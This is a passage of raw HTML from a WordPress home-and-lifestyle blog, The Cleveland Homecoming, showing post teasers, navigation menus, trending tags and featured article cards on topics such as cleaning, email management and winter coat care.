                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-829" class="theme-article-post theme-list-post post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/">
                                                <img width="300" height="157" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-826" class="theme-article-post theme-list-post post-826 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Maintain Smartphone Battery Health" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery-300x200.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Smartphone-battery.png 600w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-maintain-smartphone-battery-health/" rel="bookmark">Best Practices to Maintain Smartphone Battery Health</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-823" class="theme-article-post theme-list-post post-823 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices for Balancing Work and Money Goals" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance-768x512.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/work-life-balance.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-for-balancing-work-and-money-goals/" rel="bookmark">Best Practices for Balancing Work and Money Goals</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-820" class="theme-article-post theme-list-post post-820 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif" class="attachment-medium size-medium wp-post-image" alt="Best Techniques for Managing Multiple Bank Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046-300x200.avif 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/wire-transfer-young-man-using-his-smartphone-laptop-banking-transaction-some-payments_662251-2046.avif 740w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-techniques-for-managing-multiple-bank-accounts/" rel="bookmark">Best Techniques for Managing Multiple Bank Accounts</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-817" class="theme-article-post theme-list-post post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/">
                                                <img width="300" height="158" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg" class="attachment-medium size-medium wp-post-image" alt="Proven Techniques to Optimize Marketing Campaign Results" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-300x158.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-1024x538.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize-768x403.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/resize.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-techniques-to-optimize-marketing-campaign-results/" rel="bookmark">Proven Techniques to Optimize Marketing Campaign Results</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-814" class="theme-article-post theme-list-post post-814 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/">
                                                <img width="300" height="159" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png" class="attachment-medium size-medium wp-post-image" alt="Proven Steps to Streamline Daily Business Operations" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-300x159.png 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process-768x407.png 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/streamline-business-process.png 850w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/proven-steps-to-streamline-daily-business-operations/" rel="bookmark">Proven Steps to Streamline Daily Business Operations</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-811" class="theme-article-post theme-list-post post-811 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/">
                                                <img width="300" height="200" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Effective Ways to Maintain Winter Coats Properly" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-300x200.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-1024x682.webp 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465-768x511.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/newspress-collage-rkqn7irnp-1703187760465.webp 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/effective-ways-to-maintain-winter-coats-properly/" rel="bookmark">Effective Ways to Maintain Winter Coats Properly</a></h3>                                    </div>
                                </article>
                            </div>
                                                    <div class="theme-marquee-item">
                                <article id="post-808" class="theme-article-post theme-list-post post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/27/best-methods-to-match-outfits-with-accessories/">
                                                <img width="300" height="192" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg-300x192.webp" class="attachment-medium size-medium wp-post-image" alt="Best Methods to Match Outfits with Accessories" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg-300x192.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/mix-match.jpg.webp 750w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
                                        <h3 class="entry-title entry-title-xsmall"><a href="https://theclevelandhomecoming.com/2025/11/27/best-methods-to-match-outfits-with-accessories/" rel="bookmark">Best Methods to Match Outfits with Accessories</a></h3>                                    </div>
                                </article>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div id="theme-topbar" class="site-topbar theme-site-topbar ">
    <div class="wrapper">
        <div class="site-topbar-wrapper">

            <div class="site-topbar-item site-topbar-left">
                                    <div class="site-topbar-component header-component-date">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>                        Sunday, January 25 2026                    </div>
                                                    <div class="site-topbar-component header-component-time">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.32 17.113c1.729-1.782 2.68-4.124 2.68-6.613 0-2.37-0.862-4.608-2.438-6.355l0.688-0.688 0.647 0.646c0.098 0.098 0.226 0.146 0.353 0.146s0.256-0.049 0.353-0.146c0.195-0.195 0.195-0.512 0-0.707l-2-2c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l0.647 0.646-0.688 0.688c-1.747-1.576-3.985-2.438-6.355-2.438s-4.608 0.862-6.355 2.438l-0.688-0.688 0.646-0.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-2 2c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l0.646-0.646 0.688 0.688c-1.576 1.747-2.438 3.985-2.438 6.355 0 2.489 0.951 4.831 2.68 6.613l-2.034 2.034c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.147 0.354 0.147s0.256-0.049 0.354-0.147l2.060-2.059c1.705 1.428 3.836 2.206 6.087 2.206s4.382-0.778 6.087-2.206l2.059 2.059c0.098 0.098 0.226 0.147 0.354 0.147s0.256-0.049 0.353-0.147c0.195-0.195 0.195-0.512 0-0.707l-2.034-2.034zM1 10.5c0-4.687 3.813-8.5 8.5-8.5s8.5 3.813 8.5 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5z"></path><path fill="currentColor" d="M15.129 7.25c-0.138-0.239-0.444-0.321-0.683-0.183l-4.92 2.841-3.835-2.685c-0.226-0.158-0.538-0.103-0.696 0.123s-0.103 0.538 0.123 0.696l4.096 2.868c0.001 0.001 0.002 0.001 0.002 0.002 0.009 0.006 0.018 0.012 0.027 0.017 0.002 0.001 0.004 0.003 0.006 0.004 0.009 0.005 0.018 0.010 0.027 0.015 0.002 0.001 0.004 0.002 0.006 0.003 0.010 0.005 0.020 0.009 0.031 0.014 0.006 0.003 0.013 0.005 0.019 0.007 0.004 0.001 0.008 0.003 0.013 0.005 0.007 0.002 0.014 0.004 0.021 0.006 0.004 0.001 0.008 0.002 0.012 0.003 0.007 0.002 0.014 0.003 0.022 0.005 0.004 0.001 0.008 0.002 0.012 0.002 0.007 0.001 0.014 0.002 0.021 0.003 0.005 0.001 0.010 0.001 0.015 0.002 0.006 0.001 0.012 0.001 0.018 0.002 0.009 0.001 0.018 0.001 0.027 0.001 0.002 0 0.004 0 0.006 0 0 0 0-0 0-0s0 0 0.001 0c0.019 0 0.037-0.001 0.056-0.003 0.001-0 0.002-0 0.003-0 0.018-0.002 0.036-0.005 0.054-0.010 0.002-0 0.003-0.001 0.005-0.001 0.017-0.004 0.034-0.009 0.050-0.015 0.003-0.001 0.006-0.002 0.008-0.003 0.016-0.006 0.031-0.012 0.046-0.020 0.004-0.002 0.007-0.004 0.011-0.006 0.005-0.003 0.011-0.005 0.016-0.008l5.196-3c0.239-0.138 0.321-0.444 0.183-0.683z"></path></svg>                        <div class="theme-display-clock"></div>
                    </div>
                            </div>

            <div class="site-topbar-item site-topbar-right">
                            </div>

        </div>
    </div>
</div>
<header id="masthead" class="site-header theme-site-header header-has-height-none " >
    <div class="masthead-mid-navigation">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                <div class="masthead-middle-panel">
                    <div class="site-branding ">
    
                <div class="site-title">
            <a href="https://theclevelandhomecoming.com/" rel="home">The Cleveland Homecoming</a>
        </div>
        </div><!-- .site-branding -->                </div>
            </div>
                    </div>
    </div>
</div>

<div class="masthead-main-navigation has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">

            
            <div class="site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper" aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://theclevelandhomecoming.com/category/uncategorized/">Home<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://theclevelandhomecoming.com/category/cleaning-services/">Cleaning-Services</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://theclevelandhomecoming.com/category/decorating-ideas/">Decorating-Ideas</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://theclevelandhomecoming.com/category/home-improvement/">Home-Improvement</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199"><a href="https://theclevelandhomecoming.com/category/furniture/">Furniture<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://theclevelandhomecoming.com/category/garage-and-storage/">Garage-and-Storage</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://theclevelandhomecoming.com/category/gardening/">Gardening</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://theclevelandhomecoming.com/category/home-decor/">Home-Decor</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://theclevelandhomecoming.com/category/home-renovation/">Home-Renovation</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://theclevelandhomecoming.com/category/home-security/">Home-Security</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://theclevelandhomecoming.com/category/house-plans/">House-Plans<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://theclevelandhomecoming.com/category/kitchen/">Kitchen</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://theclevelandhomecoming.com/category/landscape/">Landscape</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://theclevelandhomecoming.com/category/plumbing/">Plumbing</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://theclevelandhomecoming.com/category/moving-and-relocating/">Moving-and-Relocating</a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-211"><a href="https://theclevelandhomecoming.com/category/remodeling/">Remodeling<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://theclevelandhomecoming.com/category/flooring/">Flooring</a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://theclevelandhomecoming.com/write-for-us/">Write for us</a></li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-right">
                
                                        <a href="https://theclevelandhomecoming.com/2022/02/22/why-dont-the-top-fashion-designers-wear-their-own-clothes/" class="theme-button theme-button-transparent theme-button-shuffle">
                            <span class="screen-reader-text">Shuffle</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18 9v-3c-1 0-3.308-.188-4.506 2.216l-4.218 8.461c-1.015 2.036-3.094 3.323-5.37 3.323h-3.906v-2h3.906c1.517 0 2.903-.858 3.58-2.216l4.218-8.461c1.356-2.721 3.674-3.323 6.296-3.323v-3l6 4-6 4zm-9.463 1.324l1.117-2.242c-1.235-2.479-2.899-4.082-5.748-4.082h-3.906v2h3.906c2.872 0 3.644 2.343 4.631 4.324zm15.463 8.676l-6-4v3c-3.78 0-4.019-1.238-5.556-4.322l-1.118 2.241c1.021 2.049 2.1 4.081 6.674 4.081v3l6-4z" /></svg>                        </a>
                        
                <button id="theme-toggle-offcanvas-button" class="hide-on-desktop theme-button theme-button-transparent theme-button-offcanvas" aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                                    <button id="theme-toggle-mode-button" class="theme-button theme-button-transparent theme-button-colormode" title="Toggle light/dark mode" aria-label="auto" aria-live="polite">
                        <span class="screen-reader-text">Switch color mode</span>
                        <span id="colormode-switch-area">
                            <span class="mode-icon-change"></span>
                            <span id="mode-icon-switch"></span>
                        </span>
                    </button>
                
                                    <button id="theme-toggle-search-button" class="theme-button theme-button-transparent theme-button-search" aria-expanded="false" aria-controls="theme-header-search">
                        <span class="screen-reader-text">Search</span>
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                    </button>
                
            </div>
        </div>
    </div>

</div></header><!-- #masthead -->
    <section class="site-section trending-tags-section">
        <div class="wrapper">
            <div class="trending-tags-wrapper">
                <div class="trending-tags-icon">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="currentColor" d="M 15.09375 6.824219 L 16.414062 8.140625 L 14.40625 10.257812 L 12.398438 12.371094 L 10.117188 10.097656 C 8.863281 8.84375 7.820312 7.820312 7.800781 7.820312 C 7.769531 7.824219 1.898438 15.757812 1.472656 16.371094 C 1.429688 16.4375 1.507812 16.386719 1.65625 16.257812 C 1.796875 16.140625 3.234375 14.902344 4.855469 13.515625 L 7.800781 10.992188 L 7.972656 11.183594 C 8.066406 11.289062 9.101562 12.375 10.269531 13.601562 L 12.398438 15.820312 L 12.527344 15.671875 C 12.59375 15.589844 13.863281 14.222656 15.339844 12.636719 L 18.019531 9.75 L 19.324219 11.050781 L 20.625 12.351562 L 20.625 5.5 L 13.773438 5.5 Z M 15.09375 6.824219 " /></svg>                </div>
                                    <div class="trending-tags-title">
                        <h2 class="trending-section-title"> Top Tagged</h2>
                    </div>
                                <div class="trending-tags-panel">
                                                <a href="https://theclevelandhomecoming.com/tag/general/" class="trending-tags-link">
                                #General                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/home/" class="trending-tags-link">
                                #Home                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/plumbing/" class="trending-tags-link">
                                #Plumbing                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/home-decor-ideas/" class="trending-tags-link">
                                #Home Decor Ideas                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/multifunctional-modular-spaces/" class="trending-tags-link">
                                #Multifunctional Modular Spaces                            </a>
                                                        <a href="https://theclevelandhomecoming.com/tag/vintage-accents-touches/" class="trending-tags-link">
                                #Vintage Accents Touches                            </a>
                                            </div>
            </div>
        </div>
    </section>
    <section class="site-section site-featured-section">
        <div class="wrapper">
            <div class="column-row">
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-833" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" class="entry-image-link">
                                        <img width="300" height="169" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/" rel="bookmark">Cleaning Hacks for a Fresher, Brighter Home</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-28T04:25:54+00:00">November 28, 2025</time><time class="updated" datetime="2025-12-10T04:27:02+00:00">December 10, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
                        <article id="post-829" class="theme-article-post theme-list-post article-has-effect article-effect-slide post-829 post type-post status-publish format-standard has-post-thumbnail hentry category-technology">
                                                            <div class="entry-image entry-image-thumbnail">
                                    <a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" class="entry-image-link">
                                        <img width="300" height="157" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp" class="attachment-medium size-medium wp-post-image" alt="Best Practices to Manage Multiple Email Accounts" decoding="async" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-300x157.webp 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized-768x401.webp 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/11/Keeping-Up-with-Multiple-Email-Accounts-5-Simple-Strategies-to-Stay-Organized.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                                                    </div>
                                                        <div class="entry-details">
                                <h3 class="entry-title entry-title-small"><a href="https://theclevelandhomecoming.com/2025/11/27/best-practices-to-manage-multiple-email-accounts/" rel="bookmark">Best Practices to Manage Multiple Email Accounts</a></h3>
                                <div class="newsxpress-meta newsxpress-meta-date"><time class="entry-date published" datetime="2025-11-27T06:41:29+00:00">November 27, 2025</time><time class="updated" datetime="2025-11-27T06:41:30+00:00">November 27, 2025</time></div>                            </div>
                        </article>
                    </div>
                                    <div class="column column-3 column-md-6 column-sm-6 column-xs-12 mb-md-20 mb-sm-20">
